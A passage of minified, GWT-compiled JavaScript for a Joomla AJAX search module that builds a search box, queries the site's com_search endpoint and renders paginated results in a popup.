function ew(b){var a,c,d,e;try{e=new $s;for(d=0;d<b.length;++d){c=b.charCodeAt(d);null!=String.fromCharCode(c).match(/\d/)&&(e.b.b+=String.fromCharCode(c),e)}return ss(e.b.b)}catch(a){a=Ok(a);if(qh(a,41)){return -1}else throw a}}
--></script>
<script><!--
function fn(a,b){var c=a.className.split(/\s+/);if(!c){return}var d=c[0];var e=d.length;c[0]=b;for(var f=1,g=c.length;f<g;f++){var h=c[f];h.length>e&&h.charAt(e)=='-'&&h.indexOf(d)==0&&(c[f]=b+h.substring(e))}a.className=c.join(Hx)}
function kn(a){var b;if(a.t){throw new ms("Should only call onAttach when the widget is detached from the browser's document")}a.t=true;a.x.__listener=a;b=a.u;a.u=-1;b>0&&(a.u==-1?El(a.x,b|(a.x.__eventBits||0)):(a.u|=b));a.W();a.Z()}
function rb(b,c){var a,d,e,f,g,h;for(d=0,e=b.length;d<e;++d){f=b[d];try{f[1]?f[0].vb()&&(c=qb(c,f)):(g=(h=$doc.createEvent(Vw),h.initEvent(Ww,false,false),h),f[0].b.x.dispatchEvent(g),undefined)}catch(a){a=Ok(a);if(!qh(a,2))throw a}}return c}
function Rm(h){var c=Rw;var d=$wnd.location.hash;d.length>0&&(c=h.T(d.substring(1)));Jm=c;var e=h;var f=Pw(function(){var a=Rw,b=$wnd.location.hash;b.length>0&&(a=e.T(b.substring(1)));e.U(a)});var g=function(){$wnd.setTimeout(g,250);f()};g();return true}
function Ep(){var a;this.x=$doc.createElement(Lx);this.f=new Lp;this.p=new aq(this);this.x.appendChild($doc.createElement(Lx));yp(this,0,0);(a=ac(this.x).parentNode,(!a||a.nodeType!=1)&&(a=null),a)[Kx]='gwt-PopupPanel';ac(this.x)[Kx]='popupContent';this.b=false;this.c=false}
function pg(b,c){var a,d,e,f;if(!!b.b&&b.b.e>0){for(f=new au((new Tt(b.b)).b);Ju(f.b);){e=f.c=oh(Ku(f.b),13);try{c.setRequestHeader(oh(e.nb(),1),oh(e.ob(),1))}catch(a){a=Ok(a);if(qh(a,12)){d=a;throw new Cg(d.y())}else throw a}}}else{c.setRequestHeader(lx,'text/plain; charset=utf-8')}}
function ss(a){var b,c,d,e;if(a==null){throw new Bs(Sw)}c=a.length;d=c>0&&a.charCodeAt(0)==45?1:0;for(b=d;b<c;++b){if(Xr(a.charCodeAt(b))==-1){throw new Bs(Xx+a+Yx)}}e=parseInt(a,10);if(isNaN(e)){throw new Bs(Xx+a+Yx)}else if(e<-2147483648||e>2147483647){throw new Bs(Xx+a+Yx)}return e}
function ng(b,c,d){var a,e,f,g,h;h=Hr();try{h.open(b.c,b.e,true)}catch(a){a=Ok(a);if(qh(a,12)){e=a;g=new Fg(b.e);J(g,new Cg(e.y()));throw g}else throw a}pg(b,h);f=new Tf(h,b.d,d);Gr(h,new ug(f,d));try{h.send(c)}catch(a){a=Ok(a);if(qh(a,12)){e=a;throw new Cg(e.y())}else throw a}return f}
function wp(a,b,c,d){var e,f,g,h,i,j,k,l,m,n,o,p;k=parseInt(b.x[Ox])||0;j=c-k;i=dc(b.x);if(j>0){o=nc($doc)+fc($doc.body);n=fc($doc.body);h=o-i;e=i-n;h<c&&e>=j&&(i-=j)}l=ec(b.x);p=$doc.body.scrollTop||0;m=($doc.body.scrollTop||0)+mc($doc);f=l-p;g=m-(l+(parseInt(b.x[Px])||0));g<d&&f>=d?(l-=d):(l+=parseInt(b.x[Px])||0);yp(a,i,l)}
function vf(b,c){var a,d,e,f,g,h,i;if(!c){throw new ws('Cannot fire null event')}try{++b.c;g=yf(b,c.E());d=null;h=b.d?g.tb(g.kb()):g.sb();while(b.d?h.c>0:h.c<h.e.kb()){f=b.d?Su(h):Ku(h);try{c.D(oh(f,21))}catch(a){a=Ok(a);if(qh(a,14)){e=a;!d&&(d=new Lv);i=Dt(d.b,e,d)}else throw a}}if(d){throw new Kf(d)}}finally{--b.c;b.c==0&&zf(b)}}
function Vm(){var d=$wnd.onbeforeunload;var e=$wnd.onunload;$wnd.onbeforeunload=function(a){var b,c;try{b=Pw(lm)()}finally{c=d&&d(a)}if(b!=null){return b}if(c!=null){return c}};$wnd.onunload=Pw(function(a){try{bm&&Qe((!cm&&(cm=new vm),cm))}finally{e&&e(a);$wnd.onresize=null;$wnd.onscroll=null;$wnd.onbeforeunload=null;$wnd.onunload=null}})}
function xp(a,b){var c,d,e,f;if(b.b||!a.o&&b.c){a.k&&(b.b=true);return}b.d&&(b.e,false)&&(b.b=true);if(b.b){return}d=b.e;c=tp(a,d);c&&(b.c=true);a.k&&(b.b=true);f=ym(d.type);switch(f){case 512:case 256:case 128:{return}case 4:if(!c&&a.b){up(a);return}break;case 2048:{e=d.target;if(a.k&&!c&&!!e){e.blur&&e!=$doc.body&&e.blur();b.b=true;return}break}}}
function dl(a,b){var c,d,e,f,g;e=false;try{a.d=true;a.g.b=a.c.c;dg(a.b,10000);while(sl(a.g)){d=tl(a.g);try{if(d==null){return}if(d!=null&&d.cM&&!!d.cM[15]){c=oh(d,15);f=(g=$doc.createEvent(Vw),g.initEvent(Ww,false,false),g);c.b.x.dispatchEvent(f)}}finally{e=a.g.c==-1;e||ul(a.g)}if((new Date).getTime()-b>=100){return}}}finally{if(!e){cg(a.b);a.d=false;el(a)}}}
function Nk(){var a;!!$stats&&Pk('com.google.gwt.user.client.UserAgentAsserter');a=am();Is(ox,a)||($wnd.alert('ERROR: Possible problem with your *.gwt.xml module file.\nThe compile time user.agent value (safari) does not match the runtime user.agent value ('+a+'). Expect more errors.\n'),undefined);!!$stats&&Pk('net.pixpro.pixsearch.client.Gpixsearch');gw(new iw)}
function hw(a){var b,c,d,e,f,g,h,i;e=new Do;oo(e.b,a,true);h=e.x.getElementsByTagName('dl');b=new mv;for(f=0;f<h.length;++f){c=h[f];d=c.getElementsByTagName('dt').length;for(g=0;g<d;++g){i=new Mw;i.e=ac(ac(c)).getAttribute('href')||Rw;i.d=ac(ac(c)).textContent;Yb(ac(c));i.c=ac(c).textContent;Yb(ac(c));i.b=ac(c).textContent;Yb(ac(c));Yb(ac(c));hh(b.b,b.c++,i)}}return b}
function Sf(b){try{if(b.status===undefined){return 'XmlHttpRequest.status == undefined, please see Safari bug http://bugs.webkit.org/show_bug.cgi?id=3810 for more details'}return null}catch(a){return 'Unable to read XmlHttpRequest.status; likely causes are a networking error or bad cross-domain request. Please see https://bugzilla.mozilla.org/show_bug.cgi?id=238559 for more details'}}
function jc(a){if(a.offsetTop==null){return 0}var b=0;var c=a.ownerDocument;var d=a.parentNode;if(d){while(d.offsetParent){b-=d.scrollTop;d=d.parentNode}}while(a){b+=a.offsetTop;if(c.defaultView.getComputedStyle(a,Rw)[_w]==ax){b+=c.body.scrollTop;return b}var e=a.offsetParent;e&&$wnd.devicePixelRatio&&(b+=parseInt(c.defaultView.getComputedStyle(e,Rw).getPropertyValue('border-top-width')));if(e&&e.tagName==bx&&a.style.position==cx){break}a=e}return b}
function fw(b,c,d){var a,e,f,g;g=b.i.baseUrl+'index.php?tmpl=component&template=beez_20&option=com_search&view=search&ordering=newest';g=(Lg('decodedURL',g),encodeURI(g));e=new qg((mg(),lg),g);Kg('header',lx);Kg(hx,_x);!e.b&&(e.b=new Hv);Dt(e.b,lx,_x);f=new $s;Zs(f,'&limit='+b.b);Zs(f,'&limitstart='+d*b.b);f.b.b+='&searchword='+c;Zs(f,'&searchphrase='+b.i.searchType);Xo(b.d,b.i.baseUrl+ay);try{og(e,f.b.b,new Bw(b,d,c))}catch(a){a=Ok(a);if(!qh(a,41))throw a}}
function ic(a){if(a.offsetLeft==null){return 0}var b=0;var c=a.ownerDocument;var d=a.parentNode;if(d){while(d.offsetParent){b-=d.scrollLeft;c.defaultView.getComputedStyle(d,Rw).getPropertyValue('direction')==$w&&(b+=d.scrollWidth-d.clientWidth);d=d.parentNode}}while(a){b+=a.offsetLeft;if(c.defaultView.getComputedStyle(a,Rw)[_w]==ax){b+=c.body.scrollLeft;return b}var e=a.offsetParent;e&&$wnd.devicePixelRatio&&(b+=parseInt(c.defaultView.getComputedStyle(e,Rw).getPropertyValue('border-left-width')));if(e&&e.tagName==bx&&a.style.position==cx){break}a=e}return b}
function am(){var b=navigator.userAgent.toLowerCase();var c=function(a){return parseInt(a[1])*1000+parseInt(a[2])};if(function(){return b.indexOf(px)!=-1}())return px;if(function(){return b.indexOf('webkit')!=-1}())return ox;if(function(){return b.indexOf(qx)!=-1&&$doc.documentMode>=9}())return 'ie9';if(function(){return b.indexOf(qx)!=-1&&$doc.documentMode>=8}())return 'ie8';if(function(){var a=/msie ([0-9]+)\.([0-9]+)/.exec(b);if(a&&a.length==3)return c(a)>=6000}())return 'ie6';if(function(){return b.indexOf('gecko')!=-1}())return 'gecko1_8';return 'unknown'}
function cc(a){var b=a.offsetLeft,c=a.offsetTop;var d=a.offsetWidth,e=a.offsetHeight;if(a.parentNode!=a.offsetParent){b-=a.parentNode.offsetLeft;c-=a.parentNode.offsetTop}var f=a.parentNode;while(f&&f.nodeType==1){b<f.scrollLeft&&(f.scrollLeft=b);b+d>f.scrollLeft+f.clientWidth&&(f.scrollLeft=b+d-f.clientWidth);c<f.scrollTop&&(f.scrollTop=c);c+e>f.scrollTop+f.clientHeight&&(f.scrollTop=c+e-f.clientHeight);var g=f.offsetLeft,h=f.offsetTop;if(f.parentNode!=f.offsetParent){g-=f.parentNode.offsetLeft;h-=f.parentNode.offsetTop}b+=g-f.scrollLeft;c+=h-f.scrollTop;f=f.parentNode}}
function gw(a){var b;b=$doc.getElementById(by);if(b){a.i=$wnd.ps_ng_settings;a.b=a.i.pagesize;ap(a.i.baseUrl+kx);ap(a.i.baseUrl+'modules/mod_pixsearch_ng/media/images/icon_clear.gif');ap(a.i.baseUrl+ay);a.f=new to;a.j=new Pq;Iq(a.j,a.i.searchText);dn(a.j.V(),'ps_ng_search_box');gn(a.j,new lw(a),(Ee(),Ee(),De));gn(a.j,new pw(a),(Qd(),Qd(),Pd));gn(a.j,new sw(a),(se(),se(),re));so(a.f,a.j);a.d=new Yo(a.i.baseUrl+kx);dn(a.d.V(),'ps_ng_search_image');hn(a.d,new vw(a),(ae(),ae(),_d));a.i.use_images==1&&so(a.f,a.d);a.e=new Do;a.e.x.style.display=Ux;In(kq(by),a.f);a.g=new Ep;dn(a.g.V(),'pixsearch_ng_popup')}}
function ym(a){switch(a){case ex:return 4096;case 'change':return 1024;case fx:return 1;case rx:return 2;case gx:return 2048;case sx:return 128;case tx:return 256;case ix:return 512;case Ww:return 32768;case 'losecapture':return 8192;case ux:return 4;case vx:return 64;case wx:return 32;case xx:return 16;case yx:return 8;case 'scroll':return 16384;case 'error':return 65536;case 'DOMMouseScroll':case zx:return 131072;case 'contextmenu':return 262144;case 'paste':return 524288;case Ax:return 1048576;case Bx:return 2097152;case Cx:return 4194304;case Dx:return 8388608;case Ex:return 16777216;case Fx:return 33554432;case Gx:return 67108864;case 'ended':return 134217728;case 'progress':return 268435456;case 'canplaythrough':return 536870912;default:return -1;}}
function Gm(){Cm=Pw(function(a){if(!Dl(a)){a.stopPropagation();a.preventDefault();return false}return true});Em=Pw(function(a){var b,c=this;while(c&&!(b=c.__listener)){c=c.parentNode}c&&c.nodeType!=1&&(c=null);b&&Am(b)&&Cl(a,c,b)});Fm=Pw(function(a){this.__gwtLastUnhandledEvent=a.type;Em.call(this,a)});Dm=Pw(function(a){var b=Cm;if(b(a)){var c=Bm;if(c&&c.__listener){if(Am(c.__listener)){Cl(a,c,c.__listener);a.stopPropagation()}}}});$wnd.addEventListener(fx,Dm,true);$wnd.addEventListener(rx,Dm,true);$wnd.addEventListener(ux,Dm,true);$wnd.addEventListener(yx,Dm,true);$wnd.addEventListener(vx,Dm,true);$wnd.addEventListener(xx,Dm,true);$wnd.addEventListener(wx,Dm,true);$wnd.addEventListener(zx,Dm,true);$wnd.addEventListener(sx,Cm,true);$wnd.addEventListener(ix,Cm,true);$wnd.addEventListener(tx,Cm,true);$wnd.addEventListener(Ax,Dm,true);$wnd.addEventListener(Bx,Dm,true);$wnd.addEventListener(Cx,Dm,true);$wnd.addEventListener(Dx,Dm,true);$wnd.addEventListener(Ex,Dm,true);$wnd.addEventListener(Fx,Dm,true);$wnd.addEventListener(Gx,Dm,true)}
function Hm(a,b){var c=(a.__eventBits||0)^b;a.__eventBits=b;if(!c)return;c&1&&(a.onclick=b&1?Em:null);c&2&&(a.ondblclick=b&2?Em:null);c&4&&(a.onmousedown=b&4?Em:null);c&8&&(a.onmouseup=b&8?Em:null);c&16&&(a.onmouseover=b&16?Em:null);c&32&&(a.onmouseout=b&32?Em:null);c&64&&(a.onmousemove=b&64?Em:null);c&128&&(a.onkeydown=b&128?Em:null);c&256&&(a.onkeypress=b&256?Em:null);c&512&&(a.onkeyup=b&512?Em:null);c&1024&&(a.onchange=b&1024?Em:null);c&2048&&(a.onfocus=b&2048?Em:null);c&4096&&(a.onblur=b&4096?Em:null);c&8192&&(a.onlosecapture=b&8192?Em:null);c&16384&&(a.onscroll=b&16384?Em:null);c&32768&&(a.onload=b&32768?Fm:null);c&65536&&(a.onerror=b&65536?Em:null);c&131072&&(a.onmousewheel=b&131072?Em:null);c&262144&&(a.oncontextmenu=b&262144?Em:null);c&524288&&(a.onpaste=b&524288?Em:null);c&1048576&&(a.ontouchstart=b&1048576?Em:null);c&2097152&&(a.ontouchmove=b&2097152?Em:null);c&4194304&&(a.ontouchend=b&4194304?Em:null);c&8388608&&(a.ontouchcancel=b&8388608?Em:null);c&16777216&&(a.ongesturestart=b&16777216?Em:null);c&33554432&&(a.ongesturechange=b&33554432?Em:null);c&67108864&&(a.ongestureend=b&67108864?Em:null)}
function Aw(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w;if(b.b.status==200){up(a.b.g);zn(a.b.g);s=b.b.responseText;hw(s);c=hw(s);k=new Eo(s);h=k.x.getElementsByTagName('form');if(h.length>0){e=h[0];Yb(ac(e));a.b.c=ew(ac(e).textContent)}v=new mr;dn(v.x,'ps_results_ng');i=new to;dn(i.x,'ps_ng_head');t=new Ao;dn(t.x,'ps_ng_result');oo(t.b,a.b.i.resultText+Hx+a.b.c+Hx+a.b.i.foundText,false);Dn(i,t,i.x);lr(v,i);for(l=0;l<c.c;++l){w=new to;dn(w.x,cy+l%2);j=new to;dn(j.x,cy+l%2+'_head');n=new Tn;oo(n.b,oh((zu(l,c.c),c.b[l]),43).c,false);n.x.href=oh((zu(l,c.c),c.b[l]),43).e;dn(n.x,cy+l%2+'_catlink');Dn(j,n,j.x);u=new Eo(oh((zu(l,c.c),c.b[l]),43).d);dn(u.x,cy+l%2+'_subhead');Dn(j,u,j.x);d=new to;dn(d.x,cy+l%2+'_body');m=new Eo(oh((zu(l,c.c),c.b[l]),43).b);dn(m.x,cy+l%2+'_innerbody');Dn(d,m,d.x);r=new Tn;dn(r.x,cy+l%2+'_readmore');r.x.href=oh((zu(l,c.c),c.b[l]),43).e;oo(r.b,a.b.i.readMoreText,false);a.b.i.show_read_more==1&&Dn(d,r,d.x);Dn(w,j,w.x);Dn(w,d,w.x);lr(v,w)}g=new to;dn(g.x,'ps_ng_footer_links');q=~~(a.b.c/a.b.b)+1;if(a.c!=0){p=new Tn;dn(p.x,'ps_ng_link_prev');oo(p.b,a.b.i.prevLinkText,false);gn(p,new Ew(a,a.d,a.c),(ae(),ae(),_d));Dn(g,p,g.x)}if(a.c<q-1){o=new Tn;dn(o.x,'ps_ng_link_next');oo(o.b,a.b.i.nextLinkText,false);gn(o,new Iw(a,a.d,a.c),(ae(),ae(),_d));Dn(g,o,g.x)}lr(v,g);n=new Tn;oo(n.b,a.b.i.viewAllText,false);dn(n.x,'ps_ng_link_viewall');n.x.href='index.php?option=com_search&searchword='+a.d;f=new to;dn(f.x,'ps_ng_viewall');Dn(f,n,f.x);lr(v,f);mp(a.b.g,v);Ap(a.b.g);a.b.g.b=true;Cp(a.b.g,a.b.j)}Xo(a.b.d,a.b.i.baseUrl+kx)}
var Rw='',Hx=' ',Yx='"',Uw='(',Zx=', ',Wx='0',Yw=':',Qw=': ',$x='=',bx='BODY',dx='CSS1Compat',lx='Content-Type',jx='Error in resp',Xx='For input string: "',Vw='HTMLEvents',Tw='String',oy='UmbrellaException',Zw='[',jy='[Lcom.google.gwt.dom.client.',uy='[Lcom.google.gwt.user.client.ui.',hy='[Ljava.lang.',Mx='__gwtLastUnhandledEvent',cx='absolute',Xw='anonymous',_x='application/x-www-form-urlencoded',ex='blur',Kx='className',fx='click',fy='com.google.gwt.core.client.',gy='com.google.gwt.core.client.impl.',iy='com.google.gwt.dom.client.',my='com.google.gwt.event.dom.client.',ny='com.google.gwt.event.logical.shared.',ly='com.google.gwt.event.shared.',py='com.google.gwt.http.client.',qy='com.google.gwt.i18n.client.',ry='com.google.gwt.text.shared.testing.',ey='com.google.gwt.user.client.',sy='com.google.gwt.user.client.impl.',ty='com.google.gwt.user.client.ui.',ky='com.google.web.bindery.event.shared.',rx='dblclick',mx='dir',Tx='display',Lx='div',ax='fixed',gx='focus',Fx='gesturechange',Gx='gestureend',Ex='gesturestart',Nx='img',dy='java.lang.',vy='java.util.',sx='keydown',tx='keypress',ix='keyup',Ix='left',Ww='load',nx='ltr',kx='modules/mod_pixsearch_ng/media/images/icon_search.gif',ay='modules/mod_pixsearch_ng/media/images/icon_spinner.gif',ux='mousedown',vx='mousemove',wx='mouseout',xx='mouseover',yx='mouseup',zx='mousewheel',qx='msie',wy='net.pixpro.pixsearch.client.',Ux='none',Sw='null',Px='offsetHeight',Ox='offsetWidth',px='opera',Vx='overflow',by='pixsearch_ng_panel',_w='position',cy='ps_row_ng_',Qx='px',$w='rtl',ox='safari',Jx='top',Dx='touchcancel',Cx='touchend',Bx='touchmove',Ax='touchstart',hx='value',Rx='visibility',Sx='visible';var _;_=y.prototype={};_.eQ=function z(a){return this===a};_.gC=function A(){return Wj};_.hC=function B(){return this.$H||(this.$H=++eb)};_.tS=function C(){return this.gC().c+'@'+ts(this.hC())};_.toString=function(){return this.tS()};_.tM=Ow;_.cM={};_=x.prototype=new y;_.gC=function E(){return th};_.cM={};_.g=false;_.i=false;_=I.prototype=new y;_.gC=function L(){return _j};_.y=function M(){return this.g};_.tS=function N(){var a,b;a=this.gC().c;b=this.y();return b!=null?a+Qw+b:a};_.cM={14:1,36:1};_.f=null;_.g=null;_=H.prototype=new I;_.gC=function O(){return Qj};_.cM={14:1,36:1,41:1};_=P.prototype=G.prototype=new H;_.gC=function R(){return Xj};_.cM={2:1,14:1,36:1,41:1};_=S.prototype=F.prototype=new G;_.gC=function T(){return uh};_.y=function W(){return this.d==null&&(this.e=X(this.c),this.b=U(this.c),this.d=Uw+this.e+'): '+this.b+Z(this.c),undefined),this.d};_.cM={2:1,12:1,14:1,36:1,41:1};_.b=null;_.c=null;_.d=null;_.e=null;_=bb.prototype=new y;_.gC=function cb(){return wh};_.cM={};var db=0,eb=0;_=ob.prototype=jb.prototype=new bb;_.gC=function pb(){return xh};_.cM={};_.b=null;_.c=null;var kb;_=zb.prototype=ub.prototype=new y;_.z=function Ab(){var a={};var b=[];var c=arguments.callee.caller.caller;while(c){var d=this.A(c.toString());b.push(d);var e=Yw+d;var f=a[e];if(f){var g,h;for(g=0,h=f.length;g<h;g++){if(f[g]===c){return b}}}(f||(a[e]=[])).push(c);c=c.caller}return b};_.A=function Bb(a){return sb(a)};_.gC=function Cb(){return Ah};_.B=function Db(a){return []};_.cM={};_=Fb.prototype=new ub;_.z=function Hb(){return tb(this.B(yb()),this.C())};_.gC=function Ib(){return zh};_.B=function Jb(a){return Gb(this,a)};_.C=function Kb(){return 2};_.cM={};_=Nb.prototype=Eb.prototype=new Fb;_.z=function Ob(){return Lb(this)};_.A=function Pb(a){var b,c;if(a.length==0){return Xw}c=Ks(a);c.indexOf('at ')==0&&(c=c.substr(3,c.length-3));b=c.indexOf(Zw);b==-1&&(b=c.indexOf(Uw));if(b==-1){return Xw}else{c=Ks(c.substr(0,b-0))}b=c.indexOf(String.fromCharCode(46));b!=-1&&(c=c.substr(b+1,c.length-(b+1)));return c.length>0?c:Xw};_.gC=function Qb(){return yh};_.B=function Rb(a){return Mb(this,a)};_.C=function Sb(){return 3};_.cM={};_=Tb.prototype=new y;_.gC=function Ub(){return Ch};_.cM={};_=Wb.prototype=Vb.prototype=new Tb;_.gC=function Xb(){return Bh};_.cM={};_.b=Rw;_=rc.prototype=new y;_.eQ=function sc(a){return this===a};_.gC=function tc(){return Pj};_.hC=function uc(){return this.$H||(this.$H=++eb)};_.tS=function vc(){return this.b};_.cM={36:1,37:1,38:1};_.b=null;_.c=0;_=qc.prototype=new rc;_.gC=function Cc(){return Hh};_.cM={26:1,27:1,36:1,37:1,38:1};var wc,xc,yc,zc,Ac;_=Fc.prototype=Ec.prototype=new qc;_.gC=function Gc(){return Dh};_.cM={26:1,27:1,36:1,37:1,38:1};_=Ic.prototype=Hc.prototype=new qc;_.gC=function Jc(){return Eh};_.cM={26:1,27:1,36:1,37:1,38:1};_=Lc.prototype=Kc.prototype=new qc;_.gC=function Mc(){return Fh};_.cM={26:1,27:1,36:1,37:1,38:1};_=Oc.prototype=Nc.prototype=new qc;_.gC=function Pc(){return Gh};_.cM={26:1,27:1,36:1,37:1,38:1};_=Qc.prototype=new rc;_.gC=function ad(){return Rh};_.cM={28:1,36:1,37:1,38:1};var Rc,Sc,Tc,Uc,Vc,Wc,Xc,Yc,Zc,$c;_=dd.prototype=cd.prototype=new Qc;_.gC=function ed(){return Ih};_.cM={28:1,36:1,37:1,38:1};_=gd.prototype=fd.prototype=new Qc;_.gC=function hd(){return Jh};_.cM={28:1,36:1,37:1,38:1};_=jd.prototype=id.prototype=new Qc;_.gC=function kd(){return Kh};_.cM={28:1,36:1,37:1,38:1};_=md.prototype=ld.prototype=new Qc;_.gC=function nd(){return Lh};_.cM={28:1,36:1,37:1,38:1};_=pd.prototype=od.prototype=new Qc;_.gC=function qd(){return Mh};_.cM={28:1,36:1,37:1,38:1};_=sd.prototype=rd.prototype=new Qc;_.gC=function td(){return Nh};_.cM={28:1,36:1,37:1,38:1};_=vd.prototype=ud.prototype=new Qc;_.gC=function wd(){return Oh};_.cM={28:1,36:1,37:1,38:1};_=yd.prototype=xd.prototype=new Qc;_.gC=function zd(){return Ph};_.cM={28:1,36:1,37:1,38:1};_=Bd.prototype=Ad.prototype=new Qc;_.gC=function Cd(){return Qh};_.cM={28:1,36:1,37:1,38:1};_=Gd.prototype=new y;_.gC=function Hd(){return Gj};_.tS=function Id(){return 'An event type'};_.cM={};_.g=null;_=Fd.prototype=new Gd;_.gC=function Jd(){return fi};_.F=function Kd(){this.f=false;this.g=null};_.cM={};_.f=false;_=Ed.prototype=new Fd;_.E=function Nd(){return this.G()};_.gC=function Od(){return Vh};_.cM={};_.b=null;_.c=null;var Ld=null;_=Sd.prototype=Dd.prototype=new Ed;_.D=function Td(a){Rd(this,oh(a,3))};_.G=function Ud(){return Pd};_.gC=function Vd(){return Sh};_.cM={};var Pd;_=Yd.prototype=new Ed;_.gC=function Zd(){return Xh};_.cM={};_=Xd.prototype=new Yd;_.gC=function $d(){return _h};_.cM={};_=be.prototype=Wd.prototype=new Xd;_.D=function ce(a){oh(a,4).H(this)};_.G=function de(){return _d};_.gC=function ee(){return Th};_.cM={};var _d;_=he.prototype=new y;_.gC=function je(){return Ej};_.hC=function ke(){return this.d};_.tS=function le(){return 'Event type'};_.cM={};_.d=0;var ie=0;_=me.prototype=ge.prototype=new he;_.gC=function ne(){return ei};_.cM={};_=oe.prototype=fe.prototype=new ge;_.gC=function pe(){return Uh};_.cM={5:1};_.b=null;_.c=null;_=ue.prototype=qe.prototype=new Ed;_.D=function ve(a){te(this,oh(a,6))};_.G=function we(){return re};_.gC=function xe(){return Wh};_.cM={};var re;_=ze.prototype=new Ed;_.gC=function Ae(){return Zh};_.cM={};_=ye.prototype=new ze;_.gC=function Be(){return Yh};_.cM={};_=Fe.prototype=Ce.prototype=new ye;_.D=function Ge(a){oh(a,7).I(this)};_.G=function He(){return De};_.gC=function Ie(){return $h};_.cM={};var De;_=Ke.prototype=Je.prototype=new y;_.gC=function Le(){return ai};_.cM={};_.b=null;_=Oe.prototype=Me.prototype=new Fd;_.D=function Pe(a){oh(a,8).J(this)};_.E=function Re(){return Ne};_.gC=function Se(){return bi};_.cM={};var Ne=null;_=We.prototype=Te.prototype=new Fd;_.D=function Xe(a){Ve(oh(a,9))};_.E=function Ze(){return Ue};_.gC=function $e(){return ci};_.cM={};var Ue=null;_=cf.prototype=_e.prototype=new Fd;_.D=function df(a){bf(oh(a,10))};_.E=function ff(){return af};_.gC=function gf(){return di};_.cM={};var af=null;_=lf.prototype=kf.prototype=hf.prototype=new y;_.K=function mf(a){jf(this,a)};_.gC=function nf(){return hi};_.cM={30:1};_.b=null;_.c=null;_=qf.prototype=new y;_.gC=function rf(){return Fj};_.cM={};_=pf.prototype=new qf;_.L=function Af(a,b,c){this.c>0?sf(this,new Rr(this,a,c)):wf(this,a,c)};_.gC=function Bf(){return Kj};_.cM={};_.b=null;_.c=0;_.d=false;_=Cf.prototype=of.prototype=new pf;_.L=function Df(a,b,c){this.c>0?sf(this,new Rr(this,a,c)):wf(this,a,c)};_.gC=function Ef(){return gi};_.cM={};_=Gf.prototype=Ff.prototype=new y;_.gC=function Hf(){return ii};_.cM={};_.b=null;_=Kf.prototype=Jf.prototype=new G;_.gC=function Lf(){return Lj};_.cM={2:1,11:1,14:1,36:1,41:1};_.b=null;_=Mf.prototype=If.prototype=new Jf;_.gC=function Nf(){return ji};_.cM={2:1,11:1,14:1,36:1,41:1};_=Tf.prototype=Of.prototype=new y;_.gC=function Uf(){return si};_.cM={};_.b=0;_.c=null;_.d=null;_=Wf.prototype=new y;_.gC=function Xf(){return ti};_.cM={};_=Yf.prototype=Vf.prototype=new Wf;_.gC=function Zf(){return ki};_.cM={};_.b=null;_=_f.prototype=new y;_.M=function fg(){this.d||kv(ag,this);this.N()};_.gC=function gg(){return Gi};_.cM={17:1};_.d=false;_.e=0;var ag;_=hg.prototype=$f.prototype=new _f;_.gC=function ig(){return li};_.N=function jg(){Rf(this.b,this.c)};_.cM={17:1};_.b=null;_.c=null;_=qg.prototype=kg.prototype=new y;_.gC=function sg(){return oi};_.cM={};_.b=null;_.c=null;_.d=0;_.e=null;var lg;_=ug.prototype=tg.prototype=new y;_.gC=function vg(){return mi};_.O=function wg(a){if(a.readyState==4){Fr(a);Qf(this.c,this.b)}};_.cM={};_.b=null;_.c=null;_=yg.prototype=xg.prototype=new y;_.gC=function zg(){return ni};_.tS=function Ag(){return this.b};_.cM={};_.b=null;_=Cg.prototype=Bg.prototype=new H;_.gC=function Dg(){return pi};_.cM={14:1,36:1,41:1};_=Fg.prototype=Eg.prototype=new Bg;_.gC=function Gg(){return qi};_.cM={14:1,36:1,41:1};_=Ig.prototype=Hg.prototype=new Bg;_.gC=function Jg(){return ri};_.cM={14:1,36:1,41:1};_=Og.prototype=Mg.prototype=new y;_.gC=function Pg(){return ui};_.I=function Qg(a){};_.cM={7:1,21:1};_=Zg.prototype=Tg.prototype=new rc;_.gC=function $g(){return vi};_.cM={31:1,36:1,37:1,38:1};var Ug,Vg,Wg,Xg;_=bh.prototype=ah.prototype=new y;_.gC=function eh(){return this.aC};_.cM={};_.aC=null;_.qI=0;var ih,jh;_=Qk.prototype=new y;_.gC=function Rk(){return wi};_.cM={};_=Uk.prototype=Sk.prototype=new y;_.gC=function Vk(){return xi};_.cM={};var Tk=null;_=Yk.prototype=Wk.prototype=new Qk;_.gC=function Zk(){return yi};_.cM={};var Xk=null;_=_k.prototype=$k.prototype=new G;_.gC=function al(){return zi};_.cM={2:1,14:1,36:1,41:1};_=gl.prototype=bl.prototype=new y;_.gC=function hl(){return Di};_.cM={};_.d=false;_.f=false;_=jl.prototype=il.prototype=new _f;_.gC=function kl(){return Ai};_.N=function ll(){if(!this.b.d){return}cl(this.b)};_.cM={17:1};_.b=null;_=nl.prototype=ml.prototype=new _f;_.gC=function ol(){return Bi};_.N=function pl(){this.b.f=false;dl(this.b,(new Date).getTime())};_.cM={17:1};_.b=null;_=vl.prototype=ql.prototype=new y;_.gC=function wl(){return Ci};_.P=function xl(){return this.d<this.b};_.Q=function yl(){return tl(this)};_.R=function zl(){ul(this)};_.cM={};_.b=0;_.c=-1;_.d=0;_.e=null;var Al=null,Bl=null;var Fl;var Il=null;_=Pl.prototype=Ll.prototype=new Fd;_.D=function Ql(a){xp(oh(a,16).b,this);Nl.d=false};_.E=function Sl(){return Ml};_.gC=function Tl(){return Ei};_.F=function Ul(){Ol(this)};_.cM={};_.b=false;_.c=false;_.d=false;_.e=null;var Ml=null,Nl=null;var Vl=null;_=Zl.prototype=Yl.prototype=new y;_.gC=function $l(){return Fi};_.J=function _l(a){while((bg(),ag).c>0){cg(oh(hv(ag,0),17))}};_.cM={8:1,21:1};var bm=false,cm=null,dm=0,em=0,fm=false;_=qm.prototype=nm.prototype=new Fd;_.D=function rm(a){sh(a);null.vb()};_.E=function sm(){return om};_.gC=function tm(){return Hi};_.cM={};var om;_=vm.prototype=um.prototype=new hf;_.gC=function wm(){return Ii};_.cM={30:1};var xm=false;var Bm=null,Cm=null,Dm=null,Em=null,Fm=null;_=Im.prototype=new y;_.T=function Lm(a){return decodeURI(a.replace('%23','#'))};_.K=function Mm(a){jf(this.b,a)};_.gC=function Nm(){return Li};_.U=function Om(a){a=a==null?Rw:a;if(!Is(a,Jm==null?Rw:Jm)){Jm=a;ef(this)}};_.cM={30:1};var Jm=Rw;_=Qm.prototype=new Im;_.gC=function Sm(){return Ki};_.cM={30:1};_=Tm.prototype=Pm.prototype=new 